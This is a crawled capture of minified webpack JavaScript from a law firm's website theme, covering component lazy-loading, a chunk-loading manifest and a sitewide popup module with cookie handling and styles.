)),document.querySelector(".js-pbm-links-grid")&&Promise.all([n.e(8898),n.e(3570)]).then(n.bind(n,3570)),document.querySelector(".js-pbm-teams-lists")&&Promise.all([n.e(8898),n.e(146)]).then(n.bind(n,146)),document.querySelector(".js-pbm-featured-static-posts")&&Promise.all([n.e(8898),n.e(3123)]).then(n.bind(n,3123)),document.querySelector(".js-pbm-featured-articles")&&Promise.all([n.e(8898),n.e(4840)]).then(n.bind(n,4840)),document.querySelector(".js-pbm-image-text-2-cols")&&Promise.all([n.e(8898),n.e(4579)]).then(n.bind(n,4579)),document.querySelector(".js-pbm-photo-gallery")&&Promise.all([n.e(8898),n.e(520)]).then(n.bind(n,4832)),document.querySelector(".js-pbm-header-section")&&n.e(3023).then(n.t.bind(n,3023,23)),document.querySelector(".js-simple-accordion")&&n.e(9423).then(n.bind(n,9423)).then((e=>{const t=e.default;document.querySelectorAll(".js-simple-accordion").forEach((e=>{new t(e)}))})),document.querySelector(".js-animated-accordion")&&n.e(4996).then(n.bind(n,4996)).then((e=>{const t=e.default;document.querySelectorAll(".js-animated-accordion").forEach((e=>{new t(e)}))})),document.querySelector(".js-related-posts")&&Promise.all([n.e(8898),n.e(4049)]).then(n.bind(n,4049)),document.querySelector(".js-related-posts-navigation")&&n.e(1773).then(n.bind(n,1773)).then((e=>{e.default.init()})),document.querySelector(".js-hero-standard")&&n.e(7820).then(n.bind(n,7820)).then((e=>{e.default.init()})),document.querySelector(".js-in-page-search")&&Promise.all([n.e(8898),n.e(6393)]).then(n.bind(n,6393)),document.querySelector(".js-info-hub")&&Promise.all([n.e(8898),n.e(109)]).then(n.bind(n,109)),document.querySelector(".js-accreditations-logos")&&Promise.all([n.e(8898),n.e(1491)]).then(n.bind(n,1491)).then((e=>{e.default.init()})),document.querySelector(".js-timeline-block")&&Promise.all([n.e(8898),n.e(7676)]).then(n.bind(n,7676)).then((e=>{e.default.init()})),document.querySelector(".js-cookie-trigger")&&n.e(1857).then(n.bind(n,1857)).then((e=>{e.default.init()})),document.querySelector(".js-video-player-section")&&(Promise.all([n.e(8898),n.e(763)]).then(n.bind(n,763)),document.querySelector(".js-video-player-section").classList.contains("js-video-player-autoplay")?Promise.all([n.e(8898),n.e(8297)]).then(n.bind(n,8297)).then((e=>{e.default.init()})):document.querySelector(".js-video-player-section").classList.contains("js-video-player")&&n.e(6302).then(n.bind(n,6302)).then((e=>{e.default.init()}))),document.querySelector(".js-testimonial-carousel")&&Promise.all([n.e(8898),n.e(1442)]).then(n.bind(n,1442)).then((e=>{e.default.init()}))})),document.addEventListener("DOMContentLoaded",(()=>{o(),r.init(),a.init(),document.querySelectorAll(".js-hscroll-element").forEach((e=>{new c(e)}))}))},956:function(e,t,n){function i(e){const t=function(e){const t=[{name:"mobile",minWidth:null,maxWidth:599},{name:"tablet",minWidth:600,maxWidth:1023},{name:"tablet-max",minWidth:null,maxWidth:1023},{name:"desktop",minWidth:1024,maxWidth:null},{name:"nav-mobile",minWidth:null,maxWidth:991},{name:"small-tablet",minWidth:null,maxWidth:768}];for(const n of t)if(n.name===e)return n;return null}(e);if(!t)return!1;let n=null,i=null,o=null;return t.minWidth&&t.maxWidth?(n=`(min-width: ${t.minWidth}px)`,i=`(max-width: ${t.maxWidth}px)`,o=`${n} and ${i}`):!t.minWidth&&t.maxWidth?(i=`(max-width: ${t.maxWidth}px)`,o=i):t.minWidth&&!t.maxWidth&&(n=`(min-width: ${t.minWidth}px)`,o=n),window.matchMedia(o).matches}n.d(t,{Z:function(){return i}})},1527:function(){},6597:function(){},3697:function(){},2795:function(){},8334:function(){},9135:function(){},9374:function(){},9318:function(){},9659:function(){},4136:function(){},8033:function(){},9664:function(){},5607:function(){}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[9912,6938,3837,6075,9259,6914,703,9864,472,5445,7305,8728,420,8898],(function(){return t(7338),t(4136),t(8033),t(9664),t(5607),t(1527),t(6597),t(3697),t(2795),t(8334),t(9135),t(9374),t(9318),t(9659)}));e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.049d664371e989ffd0b380ce7ed78254.js?ver=1.0.0
body_size: 5706
content:
!function(){"use strict";var e,s,t,i,n,r={},o={};function d(e){var s=o[e];if(void 0!==s)return s.exports;var t=o[e]={id:e,exports:{}};return r[e].call(t.exports,t,t.exports,d),t.exports}d.m=r,e=[],d.O=function(s,t,i,n){if(!t){var r=1/0;for(a=0;a<e.length;a++){t=e[a][0],i=e[a][1],n=e[a][2];for(var o=!0,c=0;c<t.length;c++)(!1&n||r>=n)&&Object.keys(d.O).every((function(e){return d.O[e](t[c])}))?t.splice(c--,1):(o=!1,n<r&&(r=n));if(o){e.splice(a--,1);var j=i();void 0!==j&&(s=j)}}return s}n=n||0;for(var a=e.length;a>0&&e[a-1][2]>n;a--)e[a]=e[a-1];e[a]=[t,i,n]},d.n=function(e){var s=e&&e.__esModule?function(){return e.default}:function(){return e};return d.d(s,{a:s}),s},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},d.t=function(e,i){if(1&i&&(e=this(e)),8&i)return e;if("object"==typeof e&&e){if(4&i&&e.__esModule)return e;if(16&i&&"function"==typeof e.then)return e}var n=Object.create(null);d.r(n);var r={};s=s||[null,t({}),t([]),t(t)];for(var o=2&i&&e;"object"==typeof o&&!~s.indexOf(o);o=t(o))Object.getOwnPropertyNames(o).forEach((function(s){r[s]=function(){return e[s]}}));return r.default=function(){return e},d.d(n,r),n},d.d=function(e,s){for(var t in s)d.o(s,t)&&!d.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:s[t]})},d.f={},d.e=function(e){return Promise.all(Object.keys(d.f).reduce((function(s,t){return d.f[t](e,s),s}),[]))},d.u=function(e){return 6071===e?"js/6071.js?id=af5ef522":9003===e?"js/9003.js?id=db971d69":423===e?"js/423.js?id=dbb690f9":661===e?"js/661.js?id=bfd03f9d":3784===e?"js/3784.js?id=d618a1e3":497===e?"js/497.js?id=dea8fa06":1582===e?"js/1582.js?id=74773995":2087===e?"js/2087.js?id=02eb5533":8561===e?"js/8561.js?id=721ec87b":5902===e?"js/5902.js?id=269c69f9":6998===e?"js/6998.js?id=67e0a6a0":3391===e?"js/3391.js?id=48b7e0f8":3002===e?"js/3002.js?id=07bc564e":3246===e?"js/3246.js?id=2ffe536b":3733===e?"js/3733.js?id=c2a5ea90":7692===e?"js/7692.js?id=04c62b71":8587===e?"js/8587.js?id=8eb25f37":6189===e?"js/6189.js?id=99479434":3670===e?"js/3670.js?id=7ea2e512":1155===e?"js/vendor-vuex.js?id=66eaf56b":7382===e?"js/vendor-vue.js?id=2be05738":838===e?"js/838.js?id=87f8dc0f":5283===e?"js/5283.js?id=07c17cf3":7173===e?"js/7173.js?id=2fd07d9c":8437===e?"js/8437.js?id=bd03ecdc":5133===e?"js/5133.js?id=34dfbc99":8769===e?"js/8769.js?id=43863dce":8114===e?"js/8114.js?id=2cbb09ae":2271===e?"js/2271.js?id=dff1c83d":3570===e?"js/3570.js?id=c08c9992":146===e?"js/146.js?id=a485015d":3123===e?"js/3123.js?id=b809ab3e":4840===e?"js/4840.js?id=cf7e8b7f":4579===e?"js/4579.js?id=03f6ad33":520===e?"js/520.js?id=d50208d1":3023===e?"js/3023.js?id=3c0e3c01":9423===e?"js/9423.js?id=fb71ce1d":4996===e?"js/4996.js?id=3bd601d1":4049===e?"js/4049.js?id=34ed3c31":1773===e?"js/1773.js?id=a5d40c1e":7820===e?"js/7820.js?id=91f80956":6393===e?"js/6393.js?id=32b12684":109===e?"js/109.js?id=ef344156":1491===e?"js/1491.js?id=c2cf350d":7676===e?"js/7676.js?id=13ab6350":1857===e?"js/1857.js?id=447876ca":763===e?"js/763.js?id=a7a92548":8297===e?"js/8297.js?id=31cb28b6":6302===e?"js/6302.js?id=6cf62778":1442===e?"js/1442.js?id=ef158c07":"/js/vendor.js"},d.miniCssF=function(e){return{420:"css/single-news-insights",472:"css/single-podcast",703:"css/admin",3837:"css/single-publication",5445:"css/tax-event-series",6075:"css/single-email",6914:"css/base_theme_style",6938:"css/style",7305:"css/single-event",8728:"css/single-video",9259:"css/single-people",9864:"css/tax-podcast-series",9912:"css/print-news-insights"}[e]+".css"},d.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),d.o=function(e,s){return Object.prototype.hasOwnProperty.call(e,s)},i={},n="laravel-mix-boilerplate:",d.l=function(e,s,t,r){if(i[e])i[e].push(s);else{var o,c;if(void 0!==t)for(var j=document.getElementsByTagName("script"),a=0;a<j.length;a++){var f=j[a];if(f.getAttribute("src")==e||f.getAttribute("data-webpack")==n+t){o=f;break}}o||(c=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,d.nc&&o.setAttribute("nonce",d.nc),o.setAttribute("data-webpack",n+t),o.src=e),i[e]=[s];var u=function(s,t){o.onerror=o.onload=null,clearTimeout(l);var n=i[e];if(delete i[e],o.parentNode&&o.parentNode.removeChild(o),n&&n.forEach((function(e){return e(t)})),s)return s(t)},l=setTimeout(u.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=u.bind(null,o.onerror),o.onload=u.bind(null,o.onload),c&&document.head.appendChild(o)}},d.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},d.p="/app/themes/picostrap5-child-base/dist/",function(){var e={8929:0,9912:0,6938:0,3837:0,6075:0,9259:0,6914:0,703:0,9864:0,472:0,5445:0,7305:0,8728:0,420:0};d.f.j=function(s,t){var i=d.o(e,s)?e[s]:void 0;if(0!==i)if(i)t.push(i[2]);else if(/^(6(075|914|938)|9(259|864|912)|3837|420|472|5445|703|7305|8728|8929)$/.test(s))e[s]=0;else{var n=new Promise((function(t,n){i=e[s]=[t,n]}));t.push(i[2]=n);var r=d.p+d.u(s),o=new Error;d.l(r,(function(t){if(d.o(e,s)&&(0!==(i=e[s])&&(e[s]=void 0),i)){var n=t&&("load"===t.type?"missing":t.type),r=t&&t.target&&t.target.src;o.message="Loading chunk "+s+" failed.\n("+n+": "+r+")",o.name="ChunkLoadError",o.type=n,o.request=r,i[1](o)}}),"chunk-"+s,s)}},d.O.j=function(s){return 0===e[s]};var s=function(s,t){var i,n,r=t[0],o=t[1],c=t[2],j=0;if(r.some((function(s){return 0!==e[s]}))){for(i in o)d.o(o,i)&&(d.m[i]=o[i]);if(c)var a=c(d)}for(s&&s(t);j<r.length;j++)n=r[j],d.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return d.O(a)},t=self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[];t.forEach(s.bind(null,0)),t.push=s.bind(null,t.push.bind(t))}(),d.nc=void 0}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/5133.js?id=34dfbc99
body_size: 5712
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[5133],{5133:function(e,t,i){i.r(t),i.d(t,{default:function(){return m}});var p=i(3379),o=i.n(p),n=i(7499),s={insert:"head",singleton:!1},l=(o()(n.Z,s),n.Z.locals,{get(e){const t=document.cookie.split("; ");for(let i=0;i<t.length;i++){const[p,o]=t[i].split("=");if(p===e)return o}return null},set(e,t,i){const p=new Date;p.setTime(p.getTime()+24*i*60*60*1e3);const o=`expires=${p.toGMTString()}`;document.cookie=`${e}=${t}; ${o}; SameSite=Strict; Secure; path=/`}});var r=i(5246),a={fetchOneForCurrentPage(e){const t={pid:e};return r.Z.get("/popup?nocache=1",{params:t})}},d=i(1296),u=i.n(d);var c=class{constructor(e){const t=this;this._element1=e.el1,this._element2=e.el2,this._onOverlappingStartFn=e.onOverlappingStart,this._onOverlappingEndFn=e.onOverlappingEnd,this._overlapping=!1,window.addEventListener("resize",u()((()=>{t.checkOverlap()}),200)),this.checkOverlap()}checkOverlap(){this.isOverlapping()?this._overlapping||(this._overlapping=!0,this._onOverlappingStartFn(this._element1,this._element2,this)):this._overlapping&&(this._overlapping=!1,this._onOverlappingEndFn(this._element1,this._element2,this))}isOverlapping(){const e=this._element1.getBoundingClientRect(),t=this._element2.getBoundingClientRect();return!(e.right<t.left||e.left>t.right||e.bottom<t.top||e.top>t.bottom)}};const h={_selectors:{container:".js-sitewide-popup",closeBtn:".js-popup-close-btn"},_cookieName:"hide_sitewide_popup",_showAfterXSeconds:2e4,init(){const e=this;if(null!==l.get(this._cookieName))return;const t=document.querySelector(this._selectors.container).getAttribute("data-pid");a.fetchOneForCurrentPage(t).then((t=>{e.buildPopupModalContent(t.data.itemHtml),e.setEvents(),setTimeout((()=>{e.showPopup(),e.initElementOverlapDetector()}),e._showAfterXSeconds)})).catch((()=>{}))},setEvents(){document.querySelector(this._selectors.closeBtn).addEventListener("click",this.hidePopup.bind(this))},buildPopupModalContent(e){document.querySelector(this._selectors.container).innerHTML=e},showPopup(){const e=document.querySelector(this._selectors.container);e.classList.add("show"),setTimeout((()=>{e.classList.add("fadeIn")}),10)},hidePopup(){const e=document.querySelector(this._selectors.container);e.classList.remove("fadeIn");const t=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return parseFloat(window.getComputedStyle(e).transitionDuration)*(t?1e3:1)}(e,!0);setTimeout((()=>{e.classList.remove("show")}),t);l.set(this._cookieName,1,30)},initElementOverlapDetector(){document.querySelector(".js-cta-popup")&&new c({el1:document.querySelector(".js-sitewide-popup"),el2:document.querySelector(".js-cta-popup"),onOverlappingStart:e=>{e.classList.add("is-overlapping")},onOverlappingEnd:(e,t,i)=>{e.classList.remove("is-overlapping"),i.isOverlapping()&&(e.classList.add("is-overlapping"),i._overlapping=!0)}})}};var m=h},5246:function(e,t,i){var p=i(9669);const o=i.n(p)().create({baseURL:"/wp-json/michelmores/v1",withCredentials:!1,headers:{Accept:"application/json","Content-Type":"application/json"}});t.Z=o},7499:function(e,t,i){var p=i(1519),o=i.n(p)()((function(e){return e[1]}));o.push([e.id,".sitewide-popup--default{background-color:#fff;bottom:25px;box-shadow:0 5px 20px -4px rgba(0,0,0,.3);left:20px;max-width:500px;opacity:0;position:fixed;right:20px;transition:opacity .3s;width:auto;z-index:100}.sitewide-popup--default.fadeIn{opacity:1}.sitewide-popup--default.is-overlapping{bottom:100px}@media only screen and (max-width:599px){.sitewide-popup--default.is-overlapping{bottom:70px}.sitewide-popup--default{left:10px;max-width:none;right:10px}}.sitewide-popup--default .sitewide-popup__inner{display:flex;position:relative}.sitewide-popup--default .sitewide-popup__image{align-self:stretch;flex-shrink:0;position:relative;width:150px}.sitewide-popup--default .sitewide-popup__image img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}@media only screen and (max-width:599px){.sitewide-popup--default .sitewide-popup__image{width:110px}}.sitewide-popup--default .popup-close-btn{height:14px;position:absolute;right:16px;top:18px;width:14px}.sitewide-popup--default .popup-close-btn svg{height:100%;vertical-align:top;width:100%}.sitewide-popup--default .sitewide-popup__details{padding:18px 45px 18px 20px;width:100%}.sitewide-popup--default .sitewide-popup__details *{font-family:Open Sans,sans-serif}.sitewide-popup--default .sitewide-popup__details .sitewide-popup__title{font-weight:700;margin-bottom:2px}.sitewide-popup--default .sitewide-popup__details p{font-size:1rem}.sitewide-popup--default .sitewide-popup__details .btn--primary{font-size:1rem;margin-top:15px;padding:9px 16px 10px}.sitewide-popup--default.block-theme-override--blue .popup-close-btn,.sitewide-popup--default.block-theme-override--blue.block-theme-override--blue .popup-close-btn,.theme-colour--blue .sitewide-popup--default .popup-close-btn{color:#1b9dd4}.sitewide-popup--default.block-theme-override--green .popup-close-btn,.sitewide-popup--default.block-theme-override--green.block-theme-override--green .popup-close-btn,.theme-colour--green .sitewide-popup--default .popup-close-btn{color:#49a53a}.sitewide-popup--default.block-theme-override--pink .popup-close-btn,.sitewide-popup--default.block-theme-override--pink.block-theme-override--pink .popup-close-btn,.theme-colour--pink .sitewide-popup--default .popup-close-btn{color:#ea99b8}.sitewide-popup--default.block-theme-override--yellow .popup-close-btn,.sitewide-popup--default.block-theme-override--yellow.block-theme-override--yellow .popup-close-btn,.theme-colour--yellow .sitewide-popup--default .popup-close-btn{color:#fab709}",""]),t.Z=o}}]);